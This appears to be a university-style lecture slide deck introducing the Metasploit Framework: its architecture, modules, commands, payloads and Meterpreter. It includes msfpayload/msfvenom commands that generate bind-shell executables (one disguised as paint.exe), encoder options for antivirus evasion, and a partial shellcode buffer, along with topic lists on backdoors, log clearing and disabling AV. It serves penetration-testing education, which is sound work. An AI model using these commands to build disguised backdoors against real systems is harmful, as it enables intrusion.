# **Hacking Techniques & Intrusion Detection**

Ali Al-Shemery arabnix [at] gmail

#### All materials is licensed under a Creative Commons "Share Alike" license.

• http://creativecommons.org/licenses/by-sa/3.0/



#### Under the following conditions:



Attribution - You must attribute the work in the manner specified by the author or licensor (but not in any way that suggests that they endorse you or your use of the work).



Share Alike - If you alter, transform, or build upon this work, you may distribute the resulting work only under the same, similar or a compatible license

# **# whoami**

- Ali Al-Shemery
- Ph.D., MS.c., and BS.c., Jordan
- More than 14 years of Technical Background (mainly Linux/Unix and Infosec)
- Technical Instructor for more than 10 years (Infosec, and Linux Courses)
- Hold more than 15 well known Technical Certificates
- Infosec & Linux are my main Interests

#### **Metasploit Framework**

*a weaponry for the good, the bad, and the ugly*

# **Outline - 1**

- What is MSF?
- Metasploit Framework
	- Architecture
	- Components
	- Libraries
	- Interfaces
	- Modules
	- Utilities
	- Plugins
- MSF Core Commands

# **Outline - 2**

- **MSF Database** 
	- Basic Usage
- Auxiliary Modules
- Payloads
- Generating Shellcodes
- Creating Executable Files
- Encoding Executables
- Multi Handler Exploit
- Meterpreter
	- How it works
	- Design Goals
- MSF Evasion
- DEMO(s)

# **What is MSF?**

- Not just an open-source tool!
- It's an Exploitation Framework designed for security researchers and pentesters with a uniform model for rapid development of:
	- Recon,
	- Exploits,
	- Payloads,
	- Encoders,
	- Vulnerability Testing
	- Post-Exploitation
	- Pivoting
	- Others? (please add)

#### **MSF Architecture**



# **MSF Components**

- The Metasploit Framework is a modular system based on a few core components:
	- Libraries,
	- interfaces,
	- modules,
	- mixins,
	- and plugins.

## **MSF Libraries**

- Rex (Ruby Extension Library): – Provides Sockets, protocols, text transformations
- Msf::Core (Core library / msfcore):
	- enables exploits, sessions, and plugins to interact with the different interfaces.
- Msf::Base (Base library / msfbase):
	- provides wrapper routines and utility classes that you can use to easily work with the Core library.

# **Metasploit Interfaces**

- MSFconsole  $\rightarrow$  interactive
- $\bullet$  MSFcli  $\rightarrow$  scripting
- MSFweb  $\rightarrow$  as the name implies
- MSFgui → java based GUI
- and Armitage  $\rightarrow$  interactive GUI

# **MSF Modules**

- Core components of MSF
- A piece of software that can perform a specific action. (ex: exploitation, fuzzing, and scanning).
- Modules are found in the following directory:
- <installation-directory>/metasploit/msf3/modules.
- Categorized by type and then by protocol.
- MSF Modules include:
	- Exploit
	- Auxiliary
	- Post-Exploitation
	- Payload
	- NOP generator
	- Payload encoder 12

# **MSF Utilities**

• MSFpayload

– Generate shellcode and executables.

- MSFencode
	- Alter payloads so that the original payload does not contain any bad characters.

#### • Msfvenom

– Combination of both MSFpayload and MSFencode, which provides standard CLI options and increased speed.

# **MSF Plugins**

- Plugins work directly with the API.
- Manipulate the framework as a whole.
- Plugins hook into the event subsystem.
- Automate specific tasks which would be tedious to do manually.
- Plugins only work in the msfconsole.
- Plugins can add new console commands.
- Extend the MSF functionality.

# **MSF Plugins – Cont.**

- $\bullet$  msfd  $\rightarrow$  Daemon to share msf instance
- openvas, nessus, nexpose vulnerability scanners
- pcap\_log  $\rightarrow$  pcap packet intercepter
- socket  $logger \rightarrow$  hook all created sockets by an exploit
- Others (BTW, why not add yours?)
- DarkOperator has some great plugins too (check the ref. page).

# **MSF Plugins – Cont.**

- Load plugin using the load cli:
- load <plugin-name> msf > load pcap\_log
- Unload a plugin using the unload cli: • unload <plugin-name> msf > unload pcap\_log

## **MSF Core Commands**

- help  $\rightarrow$  list available commands
- info  $\rightarrow$  get more info about a module
- search  $\rightarrow$  search for specific module
- search tag: keyword  $\rightarrow$  search using keyword tag expression

search platform:windows <string>

- show, OR be specific [ exploits|post|nops|payloads|auxiliary ]
- show target  $\rightarrow$  view a list of platforms that the module supports

# **MSF Core Commands - 2**

- connect  $\rightarrow$  similar to netcat
- back  $\rightarrow$  switch between context
- jobs  $\rightarrow$  display/manage jobs
- kill  $\rightarrow$  end a specific job
- use <module-name> > use a module
- show options  $\rightarrow$  check module options
- show advanced  $\rightarrow$  check module advanced options
- set <option> <value>  $\rightarrow$  setting module config value set exploit <exploit-name>
- exploit  $\rightarrow$  run the module

# **MSF Core Commands - 3**

- $\cdot$  irb  $\rightarrow$  run live ruby interpreter
- $\cdot$  load  $\rightarrow$  load an MSF plugin load pcap\_log
- route  $\rightarrow$  route traffic through a session route [add/remove/get/flush/print] subnet netmask [comm/sid]
- sessions  $\rightarrow$  list, configure, and close a session
- setg  $\rightarrow$  set a global variable
- save  $\rightarrow$  saves the active datastore
- unset and unsetg  $\rightarrow$  unset a variable
- $\text{exit} \rightarrow \text{exit MSF}$

## **MSF Database**

- MSF provides back end database support for PostgreSQL.
- DB stores information:
	- host data,
	- evidence,
	- and exploit results.

# **MSF DB Basic Usage**

- $db_{\text{connect}} \rightarrow$  Connect to an existing database
- db\_disconnect  $\rightarrow$  Disconnect from the current db instance
- db\_export  $\rightarrow$  Export a file containing the contents of the db
- db\_import  $\rightarrow$  Import a scan result file (check doc for supported file types)
- db\_nmap  $\rightarrow$  Executes nmap and records the output automatically
- db\_status  $\rightarrow$  Show the current database status
- hosts  $\rightarrow$  List all hosts in the database
- services  $\rightarrow$  List all services in the database
- vulns  $\rightarrow$  List all vulnerabilities in the database
- workspace  $\rightarrow$  Switch between database workspaces

# **DB Tips**

- If posgress isn't installed: # gem install pg
- Connecting to the DB:
- # db\_connect -y /opt/metasploit/config/database.yml
- Workspace helps you segment your work # workspace -a NAME
- Adding/Deleting a Host # hosts –a / hosts -d

# **Auxiliary Modules**

- Auxiliaries are categorized by type:
	- Administrative (admin)
	- Cracking (analyze)
	- NAT (bnat)
	- Denial of Service (dos)
	- Fuzzers (fuzzers)
	- Network services (server)
	- Others: client, crawler, gather, pdf, sniffer, vsploit
- Scanners (scanner)
- Spoofing (spoof)
- SQLi (sqli)
- VoIP (voip)

# **Payloads**

- $Singles \rightarrow$  completely standalone.
	- Add user
- Stagers  $\rightarrow$  creates the network connection
- Stages  $\rightarrow$  downloaded by Stagers
	- Meterpreter

## **Cont.**

- If represented by '/' in the payload name, then payload is Staged.
- windows/shell\_bind\_tcp
	- single payload, with no stage!
- windows/shell/bind\_tcp
	- a stager (bind\_tcp)
	- a stage (shell).

# **Payloads Types**

- Inline (Non Staged)
- Staged
- Meterpreter
- PassiveX
- NoNX
- Ord
- IPv6
- Reflective DLL injection

### **Generating Shellcode using msfconsole**

msf > use payload/windows/shell\_bind\_tcp msf payload(shell\_bind\_tcp) > generate -h Usage: generate [options]

#### OPTIONS:

- -E Force encoding.
- $-b$  <opt> The list of characters to avoid: '\x00\xff'
- -e <opt> The name of the encoder module to use.
- -f <opt> The output file name (otherwise stdout)
- -o <opt> Comma separated list of options VAR=VAL format.
- -s <opt> NOP sled length.
- -t <opt> Output format: raw, ruby, perl, bash, c, js,exe,etc. Other Options (check the console).

# **Generating Shellcode using msfpayload**

- # msfpayload windows/shell\_bind\_tcp LPORT=2222 y
- # windows/shell\_bind\_tcp 341 bytes
- # http://www.metasploit.com
- # VERBOSE=false, LPORT=2222, RHOST=, EXITFUNC=process,
- # InitialAutoRunScript=, AutoRunScript=

 $but =$ 

 $"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52" +$  $\sqrt{x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\x57\x4a\x26" +$ "\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d" +  $"\x01\xc7\xe2\xt0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0" +$ [………..]

# **Creating Executable Files**

#### # msfpayload windows/shell\_bind\_tcp  $LPORT=2222$  X > msf.exe

Created by msfpayload (http://www.metasploit.com). Payload: windows/shell\_bind\_tcp Length: 341 Options: {"LPORT"=>"2222"}

#### # file msf.exe

msf.exe: PE32 executable for MS Windows (GUI) Intel 80386 32-bit

#### **Encode Executables -1**

# msfpayload windows/shell\_bind\_tcp LPORT=2222 R | msfencode -t exe -o msf2.exe -b "\x00\xff\x0a\x0d\x1a"

[\*] x86/shikata\_ga\_nai succeeded with size 368 (iteration=1)

#### # file msf2.exe

msf2.exe: PE32 executable for MS Windows (GUI) Intel 80386 32-bit

### **Encode Executables -2**

# msfvenom -p windows/shell\_bind\_tcp -f exe -b  $"\x00\xff' -e x86/shikata_ga_na -i 2 > paint.exe$ 

# file paint.exe

paint.exe: PE32 executable for MS Windows (GUI) Intel 80386 32-bit

# **multi/handler Exploit**

- Generic Payload Handler
- Supports Windows, Linux, Solaris, Unix, OSX, BSD, PHP, and Java
- Useful with Client-Side Attacks (waiting for a payload to connect)!

msf > use exploit/multi/handler

# **Meterpreter**

- An advanced, dynamically extensible payload that uses in-memory DLL injection stagers and is extended over the network at runtime.
- It communicates over the stager socket and provides a comprehensive client-side Ruby API.
- Lots of great features (we'll see them shortly)
- Originally written by skape for Metasploit 2.x.
- The server portion is implemented in plain C and is now compiled with MSVC, making it somewhat portable.

# **How Meterpreter Works**

- Target executes the initial stager (one of bind, reverse, findtag, passivex, etc).
- Stager loads the Reflective DLL.
- Reflective stub handles the loading/injection of the DLL.
- Core initializes, establishes a TLS/1.0 link over the socket and sends a GET.
- Metasploit receives this GET and configures the client.
- Finally, Meterpreter loads extensions.

# **Meterpreter Design Goals**

- **Stealthy** 
	- Resides entirely in memory (nothing written to disk)
	- No new processes are created
	- uses encrypted communications
- Powerful
	- Channelized communication system
	- TLV protocol has few limitations
- Extensible
	- Can load new features at runtime, loaded over network
	- Add new features without having to rebuild it

### **MSF Evasion**

- Each module has a number of Advanced and Evasion options
	- Compression, Encoding, Encryption, Fragmentation, Timing, Padding, Obscure, etc
- Use "show evasion" to list the available evasion options

#### **Demo Time!**

## **MSF Basics**

- Talking about MSF will start, but not end, so lets check some demo's and  $labs$
- Filesystem
- MSF Basic usages
- Exploitation
- Working with the MSF Database

#### **Post Exploitation - Windows**

- Info. Gathering: local subnets, scraper, winenum, applications installed, virtualized,
- Uploading and Downloading
- Scanning
- Pivoting (Routing, and Port Forwarding)
- **Incognito**
- Sniffing
- Persistence and Backdoors
- Keyloggers the right way
- Enable Remote Desktop
- User Management
- Killing AV, Disabling FW, and Clearing the Logs
- Playing with System Services

# **Post Exploitation - Linux**

- Info. Gathering
- Uploading and Downloading
- Scanning
- User Management
- Disabling FW, and Clearing the Logs
- Playing with System Services

# **Misc**

- Playing with MSF Auxiliaries
- Client-Side Attacks
	- File Format (Adobe)
	- Browser (IE)
- Web Vulnerability Scanner (wmap)
- Creating Malicious Executables:
	- MSFPayload, MSFEncode, Packers (UPX)
	- Bypassing AV
- Automation (Resource Scripts)
- Evasion
- **Forensics**

# **Assignments (Choose 2)**

- If our target isn"t listed within the exploits target, how can you add it? (maybe same OS but diff language)!
- How can you backdoor an Office Document? (payload=meterpreter)
- What is the Metasploit "RailGun" ?

# **SUMMARY - 1**

- Discussed what MSF is, and why its needed,
- Explained the MSF (Architecture, Components, Libraries, Interfaces, Modules, Utilities, and Plugins),
- Discussed the MSF Database, and the benefits of using it,
- Went through the MSF core commands,
- Explained the auxiliary modules available in MFS,
- Explained the different types of Payloads MSF has, and how to use them, and the best scenarios to use each,
- Discussed generating shellcodes and malicious executables using MSF, and how its so easy to do so,
- Explained the benefits of the MSF multi-handler exploit,
- Explained the MSF encoding techniques available, how to use them, and how to bypass AV,

# **SUMMARY - 2**

- Discussed in details the MSF Meterpreter, its features, its capabilities, and what is actually its limitation!
- Discussed the MSF evasion techniques and features available with the framework,
- Demos we did:
	- Exploiting Windows, Linux,
	- Post Exploitation on both systems
	- Pivoting, Backdoors,
	- Forensics using MSF,
	- others

#### **References**

- Metasploit Unleashed, [http://www.offensive](http://www.offensive-security.com/metasploit-unleashed/)[security.com/metasploit-unleashed/](http://www.offensive-security.com/metasploit-unleashed/),
- GrayHat Hacking: The Ethical Hacker's Handbook,
- Metasploit Pentest Plugin Part1, [pentest-plugin-part-1.html,](http://www.darkoperator.com/blog/2011/12/15/metasploit-pentest-plugin-part-1.html)
- Metasploit Pentest Plugin Part2, [pentest-plugin-part-2.html,](http://www.darkoperator.com/blog/2012/1/29/metasploit-pentest-plugin-part-2.html)
- ReflectiveDLLInjection, <https://github.com/stephenfewer/ReflectiveDLLInjection>,
- Free Metasploit Penetration Testing Lab In The Cloud,
- Post-Exploitation in Windows: From Local Admin To Domain Admin (efficiently), <u>http://pentestmonkey.net/uncategorized/from-local-</u> [admin-to-domain-admin](http://pentestmonkey.net/uncategorized/from-local-admin-to-domain-admin), <sup>45</sup>

# **References - 2**

- Armitage, [http://www.fastandeasyhacking.com/,](http://www.fastandeasyhacking.com/)
- VirusTotal, [http://www.virustotal.com/,](http://www.virustotal.com/)
- Facts and myths about antivirus evasion with Metasploit, <http://schierlm.users.sourceforge.net/avevasion.html>,
- Metasploit, [http://en.wikibooks.org/wiki/MetasploitUnderstanding,](http://en.wikibooks.org/wiki/MetasploitUnderstanding)
- Windows at a deeper level Sessions, Window Stations, and Desktops,

[at-a-deeper-level-sessions-window-stations-and-desktops,](http://www.brianbondy.com/blog/id/100/understanding-windows-at-a-deeper-level-sessions-window-stations-and-desktops)

- "Railgun Turn ruby into a weapon", [gun](https://dev.metasploit.com/redmine/projects/framework/wiki/Railgun),
- Start security center service from command prompt, [center-service-from.html](http://www.windows-commandline.com/2009/07/start-security-center-service-from.html),
- Metasploit Guide,<http://packetstormsecurity.com/files/119280>,